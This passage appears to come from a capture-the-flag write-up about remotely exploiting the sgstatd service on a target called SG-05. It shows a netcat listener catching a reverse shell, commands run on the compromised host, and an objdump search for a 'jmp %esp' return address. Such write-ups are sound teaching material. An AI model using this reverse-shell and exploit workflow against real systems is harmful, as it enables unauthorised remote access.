28
NB: The IP address and port are in network byte order - that is, they're big endian, not little endian.
First, let's set up a listener on the port and IP we specified in our shellcode:
fsf@mhn:~$ nc -l -vvv 55555
now we fire up sgstatd and send our exploit across the wire, and:
ssh ssh ssh
fsf@mhn:~$ hostname
mhn
fsf@mhn:~$ nc -vvv -l 55555
Connection from 70.187.132.117 port 55555 [tcp/*] accepted
hostname
dev
uname -mrs
Linux 4.2.0-16-generic x86_64
fsf@mhn:~$ █
We get a shell on our listener! We're successfully performing an ASLR-defeating, stack-canary-preserving, remote exploit against our compiled version of sgstatd! We're so close!
6. Customizing for SG-05
The value for jmp %esp that we used above works wonderfully for our development machine, but won't work at all for SG-05! Luckily, the firmware dump we received contains the version of sgstatd being used on SG-05, so all we have to do is run it through objdump and add 4, just as we did above:
fsf-home firmware % objdump -d fs_root/usr/bin/sgstatd | grep 'ff e4'
 8049366: c7 45 fc e4 ff ff e4  movl   $0xe4ffffe4,-0x4(%ebp)
 80493b2: 81 f2 e4 ff ff e4     xor    $0xe4ffffe4,%edx
fsf-home firmware %
Now we know that we should use the value 0x080493b6 for %eip when we exploit SG-05.